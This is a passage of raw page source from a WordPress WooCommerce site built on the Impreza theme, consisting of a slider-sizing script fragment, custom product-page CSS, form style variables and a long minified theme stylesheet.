							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {
   display: none;
}

div.woocommerce-tabs.wc-tabs-wrapper {
 width:100%	
}

div.woocommerce-product-details__short-description {
	margin-top:110px
}


input.wpi-button {
    background-color: #eeeeee;
    background-image: none;
    border: 1px solid #cac9c9;
    border-radius: 4px;
    box-shadow: none;
    color: #555;
    cursor: pointer;
    font-weight: bold;
    padding: 5px 5px 4px;
    text-shadow: none;
    width: 150px;
    height: 50px;
    font-size: 18px;
    white-space: normal !important;
    text-transform: none;
    padding: .618em 0.5em;
    margin: 2% 0;
}

@media only screen and (max-width: 840px) {
table.responsive {
margin-bottom: 0;
overflow: hidden;
overflow-x: scroll;
display: block;
white-space: nowrap;
}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605781327435{margin-top: 0px !important;margin-right: 5px !important;margin-bottom: 5px !important;margin-left: 5px !important;border-top-width: 0px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 1px !important;padding-bottom: 1px !important;padding-left: 1px !important;}.vc_custom_1578990392520{margin: 5px !important;border-width: 1px !important;padding: 1px !important;}.vc_custom_1578990392520{margin: 5px !important;border-width: 1px !important;padding: 1px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
			<style id="us-theme-options-css">@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'fontawesome';font-style:normal;font-weight:300;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:'fontawesome';font-weight:300}@font-face{font-family:'fontawesome';font-style:normal;font-weight:400;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:'fontawesome';font-weight:400}@font-face{font-family:'fontawesome';font-style:normal;font-weight:900;src:url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://iotecheg.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fa,.fas{font-family:'fontawesome';font-weight:900}.style_phone6-1>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-black-real.png)}.style_phone6-2>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-white-real.png)}.style_phone6-3>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-black-flat.png)}.style_phone6-4>div{background-image:url(https://iotecheg.com/wp-content/themes/Impreza/framework/img/phone-6-white-flat.png)}html,.l-header .widget{font-family:"Bahji Regular", sans-serif;font-weight:400;font-size:22px;line-height:28px}h1, h2, h3, h4, h5, h6{font-family:"Bahji Bold", sans-serif;font-weight:400}h1{font-size:48px;line-height:1.25;font-weight:400;letter-spacing:0em}h2{font-size:42px;line-height:1.25;font-weight:400;letter-spacing:0em}h3{font-size:29px;line-height:1.3;font-weight:400;letter-spacing:0em}h4,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2,.widgettitle,.comment-reply-title{font-size:25px;line-height:1.3;font-weight:400;letter-spacing:0em}h5{font-size:23px;line-height:1.3;font-weight:400;letter-spacing:0em}h6{font-size:21px;line-height:1.3;font-weight:400;letter-spacing:0em}@media (max-width:767px){html{font-size:21px;line-height:26px}h1{font-size:40px}h1.vc_custom_heading{font-size:40px !important}h2{font-size:30px}h2.vc_custom_heading{font-size:30px !important}h3{font-size:24px}h3.vc_custom_heading{font-size:24px !important}h4,.woocommerce #reviews h2,.woocommerce .related>h2,.woocommerce .upsells>h2,.woocommerce .cross-sells>h2,.widgettitle,.comment-reply-title{font-size:20px}h4.vc_custom_heading{font-size:20px !important}h5{font-size:18px}h5.vc_custom_heading{font-size:18px !important}h6{font-size:16px}h6.vc_custom_heading{font-size:16px !important}}body,.l-header.pos_fixed{min-width:1240px}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blogpost-body{max-width:1140px}@media (max-width:1290px){.l-section:not(.width_full) .owl-nav{display:none}}@media (max-width:1340px){.l-section:not(.width_full) .w-grid .owl-nav{display:none}}.l-sidebar{width:25%}.l-content{width:70%}@media (max-width:767px){.g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1rem}.g-cols.type_boxes>div,.g-cols>div:last-child,.g-cols>div.has-fill{margin-bottom:0}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials{text-align:center}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,button[type="submit"],input[type="submit"]{font-size:15px;font-weight:400;line-height:2.8;padding:0 1.8em;border-radius:0.3em;letter-spacing:0em;box-shadow:0 0em 0em rgba(0,0,0,0.18)}.w-btn.icon_atleft i{left:1.8em}.w-btn.icon_atright i{right:1.8em}.w-header-show,.w-toplink{background-color:#f89721}a,button,input[type="submit"],.ui-slider-handle{outline:none !important}body{background-color:#f2f1f0;-webkit-tap-highlight-color:rgba(24,56,98,0.2)}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background-color:#f6f6f6}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.opened,.l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#666666}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#f89721}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background-color:#ffffff}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.opened,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#183862}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#f89721}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background-color:#f6f6f6}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.opened,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{color:#666666}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#183862}.l-header.bg_transparent:not(.sticky) .l-subheader{color:#ffffff}.no-touch .l-header.bg_transparent:not(.sticky) .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1:hover>.w-nav-anchor{color:#f89721}.l-header.bg_transparent:not(.sticky) .w-nav-title:after{background-color:#f89721}.w-search-form{background-color:#f6f6f6;color:#333333}.menu-item.level_1>.w-nav-anchor:focus,.no-touch .menu-item.level_1.opened>.w-nav-anchor,.no-touch .menu-item.level_1:hover>.w-nav-anchor{background-color:#183862;color:#ffffff}.w-nav-title:after{background-color:#ffffff}.menu-item.level_1.current-menu-item>.w-nav-anchor,.menu-item.level_1.current-menu-parent>.w-nav-anchor,.menu-item.level_1.current-menu-ancestor>.w-nav-anchor{background-color:#183862;color:#ffffff}.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-item>.w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .menu-item.level_1.current-menu-ancestor>.w-nav-anchor{color:#f89721}.w-nav-list:not(.level_1){background-color:#ffffff;color:#333333}.no-touch .menu-item:not(.level_1)>.w-nav-anchor:focus,.no-touch .menu-item:not(.level_1):hover>.w-nav-anchor{background-color:#183862;color:#ffffff}.menu-item:not(.level_1).current-menu-item>.w-nav-anchor,.menu-item:not(.level_1).current-menu-parent>.w-nav-anchor,.menu-item:not(.level_1).current-menu-ancestor>.w-nav-anchor{background-color:#183862;color:#ffffff}.w-cart-quantity,.btn.w-menu-item,.btn.menu-item.level_1>a,.vc_wp_custommenu.layout_hor .btn>a{background-color:#183862 !important;color:#ffffff !important}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1>a:hover,.no-touch .vc_wp_custommenu.layout_hor .btn>a:hover{background-color:#333333 !important;color:#ffffff !important}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.g-filters.style_1 .g-filters-item.active,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-cart-dropdown,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,.select2-selection__choice,.select2-search input{background-color:#ffffff}.woocommerce #payment .payment_methods li>input:checked + label,.woocommerce .blockUI.blockOverlay{background-color:#ffffff !important}.w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#ffffff}.w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#ffffff}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_fade .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_outlined:hover{color:#ffffff !important}input,textarea,select,.l-section.for_blogpost .w-blogpost-preview,.w-actionbox.color_light,.w-form-row.for_checkbox label>i,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-grid-none,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore.type_block .g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.us-woo-shop_trendy .products .product-category>a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,.tablepress .row-hover tr:hover td,.select2-selection,.select2-dropdown{background-color:#f6f6f6}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l{border-color:#f6f6f6}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light,.button,.w-comments-list,.w-image,.w-pricing-item-h,.w-profile,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.smile-icon-timeline-wrap .timeline-line{border-color:#ebebeb}blockquote:before,.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#ebebeb}.button,.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_light.style_outlined:hover,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore.type_block .g-loadmore-btn:hover,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li>label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover{background-color:#ebebeb}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers{box-shadow:0 0 0 2px #ebebeb inset}.w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #ebebeb inset}h1, h2, h3, h4, h5, h6,.woocommerce .product .price,.w-counter.color_heading .w-counter-number{color:#000000}.w-progbar.color_heading .w-progbar-bar-h{background-color:#000000}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.button,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.w-cart-dropdown,.select2-dropdown{color:#333333}.w-btn.color_contrast.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_solid:hover{color:#333333 !important}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span{background-color:#333333}.w-btn.color_contrast{border-color:#333333}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.w-scroller-dot span{box-shadow:0 0 0 2px #333333}a{color:#f89721}.no-touch a:hover,.no-touch .tablepress .sorting:hover{color:#000000}.no-touch .w-cart-dropdown a:not(.button):hover{color:#000000 !important}.highlight_primary,.g-preloader,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters.style_1 .g-filters-item.active,.g-filters.style_3 .g-filters-item.active,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.tablepress .sorting_asc,.tablepress .sorting_desc,.star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li>input:checked + label,.no-touch .owl-prev:hover,.no-touch .owl-next:hover{color:#183862}.w-btn.color_primary.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_primary.style_solid:hover{color:#183862 !important}.l-section.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,button[type="submit"]:not(.w-btn),input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_primary.style_outlined:hover,.w-form-row.for_checkbox label>input:checked + i,.no-touch .g-filters.style_1 .g-filters-item:hover,.no-touch .g-filters.style_2 .g-filters-item:hover,.w-grid-item-placeholder,.w-grid-item-elm.post_taxonomy.style_badge a,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-socials-item-link-hover,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item>a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,p.demo_store,.button.alt,.button.checkout,.button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav_filters ul li a,.select2-results__option--highlighted,.l-body .cl-btn{background-color:#183862}.w-btn.color_primary,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.button.alt,.button.checkout,.button.add_to_cart_button,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.owl-dot.active span,.rsBullet.rsNavSelected span,.tp-bullets.custom .tp-bullet{border-color:#183862}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #183862 inset}input:focus,textarea:focus,select:focus,.select2-container--focus .select2-selection{box-shadow:0 0 0 2px #183862}.no-touch .w-blognav-item:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.woocommerce .stars a:focus,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover,.highlight_secondary{color:#f89721}.w-btn.color_secondary.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_secondary.style_solid:hover{color:#f89721 !important}.l-section.color_secondary,.no-touch .w-grid-item-elm.post_taxonomy.style_badge a:hover,.no-touch .l-section.preview_trendy .w-blogpost-meta-category a:hover,.no-touch body:not(.btn_hov_none) .button:hover,.no-touch body:not(.btn_hov_none) button[type="submit"]:not(.w-btn):hover,.no-touch body:not(.btn_hov_none) input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_secondary.style_outlined:hover,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .widget_layered_nav_filters ul li a:hover,.highlight_secondary_bg{background-color:#f89721}.w-btn.color_secondary{border-color:#f89721}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #f89721 inset}.l-main .w-author-url,.l-main .w-blogpost-meta>*,.l-main .w-profile-link.for_logout,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,.highlight_faded{color:#999999}.l-section.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{background-color:#f6f6f6}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#f6f6f6}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_fade .color_alternate .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_outlined:hover{color:#f6f6f6 !important}.color_alternate .w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#f6f6f6}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-grid-none,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore.type_block .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard{background-color:#ffffff}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light{border-color:#e5e5e5}.color_alternate .w-separator.color_border,.color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#e5e5e5}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_light.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#e5e5e5}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #e5e5e5 inset}.color_alternate .w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #e5e5e5 inset}.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number{color:#000000}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background-color:#000000}.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{color:#333333}.color_alternate .w-btn.color_contrast.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_solid:hover{color:#333333 !important}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background-color:#333333}.color_alternate .w-btn.color_contrast{border-color:#333333}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate a{color:#f89721}.no-touch .color_alternate a:hover{color:#183862}.color_alternate .highlight_primary,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-preloader,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .g-filters.style_3 .g-filters-item.active,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header{color:#183862}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_primary.style_solid:hover{color:#183862 !important}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_primary.style_outlined:hover,.no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover,.no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current{background-color:#183862}.color_alternate .w-btn.color_primary,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover{border-color:#183862}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #183862 inset}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus{box-shadow:0 0 0 2px #183862}.color_alternate .highlight_secondary,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary{color:#f89721}.color_alternate .w-btn.color_secondary.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_secondary.style_solid:hover{color:#f89721 !important}.color_alternate .highlight_secondary_bg,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_secondary.style_outlined:hover,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background-color:#f89721}.color_alternate .w-btn.color_secondary{border-color:#f89721}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #f89721 inset}.color_alternate 